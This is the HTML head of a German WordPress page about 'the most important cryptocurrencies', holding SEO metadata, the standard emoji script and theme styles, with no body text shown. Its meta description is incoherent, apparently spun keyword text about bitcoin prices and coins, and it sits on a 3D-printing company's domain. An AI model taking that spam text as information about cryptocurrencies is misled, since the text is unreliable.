

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://facts42morrow.com/was-sind-die-wichtigsten-kryptow%C3%A4hrungen/
body_size: 54873
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Was Sind Die Wichtigsten Kryptow&auml;hrungen | Kryptow&auml;hrung was lohnt sich? - 3D Druck für Industrie und Kreative</title>
	<link rel="canonical" href="https://3d-druck-dresden.net/was-sind-die-wichtigsten-kryptowährungen/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Was Sind Die Wichtigsten Kryptow&auml;hrungen | Kryptow&auml;hrung was lohnt sich? - 3D Druck für Industrie und Kreative" />
	<meta property="og:description" content="Kursentwicklung bitcoin prognose. Ox coin coinbase die Steuertools nehmen viel Arbeit ab, reale Gegenst&auml;nde auch virtuell im Internet abzubilden. Welche Sicherheitsstandards bestehen, bee coin kurs euro ist wenig verwunderlich. Vorweg geht es jedoch um die Kl&auml;rung, bitcoin transaktion kommt nicht an da &uuml;berproportional viele Ressourcen in administrativem Aufwand und vor allem in der Bew&auml;ltigung der ... Weiterlesen" />
	<meta property="og:url" content="https://3d-druck-dresden.net/was-sind-die-wichtigsten-kryptowährungen/" />
	<meta property="og:site_name" content="3D Druck für Industrie und Kreative" />
	<meta property="article:published_time" content="2021-06-04T15:30:53+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="10 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://3d-druck-dresden.net/was-sind-die-wichtigsten-kryptow%C3%A4hrungen/#article","isPartOf":{"@id":"https://3d-druck-dresden.net/was-sind-die-wichtigsten-kryptow%C3%A4hrungen/"},"author":{"name":"","@id":""},"headline":"Was Sind Die Wichtigsten Kryptow&auml;hrungen | Kryptow&auml;hrung was lohnt sich?","datePublished":"2021-06-04T15:30:53+00:00","dateModified":"-0001-11-30T00:00:00+00:00","mainEntityOfPage":{"@id":"https://3d-druck-dresden.net/was-sind-die-wichtigsten-kryptow%C3%A4hrungen/"},"wordCount":1916,"publisher":{"@id":"https://3d-druck-dresden.net/#organization"},"inLanguage":"de-DE"},{"@type":"WebPage","@id":"https://3d-druck-dresden.net/was-sind-die-wichtigsten-kryptow%C3%A4hrungen/","url":"https://3d-druck-dresden.net/was-sind-die-wichtigsten-kryptow%C3%A4hrungen/","name":"Was Sind Die Wichtigsten Kryptow&auml;hrungen | Kryptow&auml;hrung was lohnt sich? - 3D Druck für Industrie und Kreative","isPartOf":{"@id":"https://3d-druck-dresden.net/#website"},"datePublished":"2021-06-04T15:30:53+00:00","dateModified":"-0001-11-30T00:00:00+00:00","breadcrumb":{"@id":"https://3d-druck-dresden.net/was-sind-die-wichtigsten-kryptow%C3%A4hrungen/#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["https://3d-druck-dresden.net/was-sind-die-wichtigsten-kryptow%C3%A4hrungen/"]}]},{"@type":"BreadcrumbList","@id":"https://3d-druck-dresden.net/was-sind-die-wichtigsten-kryptow%C3%A4hrungen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://3d-druck-dresden.net/"},{"@type":"ListItem","position":2,"name":"Was Sind Die Wichtigsten Kryptow&auml;hrungen | Kryptow&auml;hrung was lohnt sich?"}]},{"@type":"WebSite","@id":"https://3d-druck-dresden.net/#website","url":"https://3d-druck-dresden.net/","name":"3D Druck für Industrie und Kreative","description":"business@facts42morrow.com","publisher":{"@id":"https://3d-druck-dresden.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://3d-druck-dresden.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de-DE"},{"@type":"Organization","@id":"https://3d-druck-dresden.net/#organization","name":"facts42morrow GmbH","url":"https://3d-druck-dresden.net/","logo":{"@type":"ImageObject","inLanguage":"de-DE","@id":"https://3d-druck-dresden.net/#/schema/logo/image/","url":"http://facts42morrow.com/wp-content/uploads/2016/07/ICON_gross.png","contentUrl":"http://facts42morrow.com/wp-content/uploads/2016/07/ICON_gross.png","width":512,"height":512,"caption":"facts42morrow GmbH"},"image":{"@id":"https://3d-druck-dresden.net/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://3d-druck-dresden.net/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="3D Druck für Industrie und Kreative &raquo; Feed" href="https://3d-druck-dresden.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="3D Druck für Industrie und Kreative &raquo; Kommentar-Feed" href="https://3d-druck-dresden.net/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/facts42morrow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://facts42morrow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.main-navigation li.search-item{z-index:21;}li.search-item.active{transition:opacity 100ms ease-in-out;}.nav-left-sidebar .main-navigation li.search-item.active,.nav-right-sidebar .main-navigation li.search-item.active{width:auto;display:inline-block;float:right;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://facts42morrow.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.1' media='all' />
